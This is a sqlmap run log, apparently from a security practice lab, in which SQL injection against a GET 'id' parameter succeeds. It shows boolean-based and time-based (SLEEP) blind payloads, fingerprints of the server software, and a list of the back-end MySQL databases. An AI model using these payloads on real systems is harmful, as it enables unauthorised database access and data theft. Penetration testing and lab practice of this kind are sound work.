 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6245=6245

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4517 FROM (SELECT(SLEEP(5)))yBYG)
---
[23:38:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[23:38:28] [INFO] fetching database names
[23:38:28] [INFO] fetching number of databases
[23:38:28] [INFO] resumed: 3
[23:38:28] [INFO] resumed: information_schema
[23:38:28] [INFO] resumed: maoshe
[23:38:28] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] maoshe
[*] test

[23:38:28] [INFO] fetched data logged to text files under 'C:\Users\15441\AppData\Local\sqlmap\output\pu2lh35s.ia.aqlab.
cn'
[23:38:28] [WARNING] your sqlmap version is outdated

[*] ending @ 23:38:28 /2024-10-30/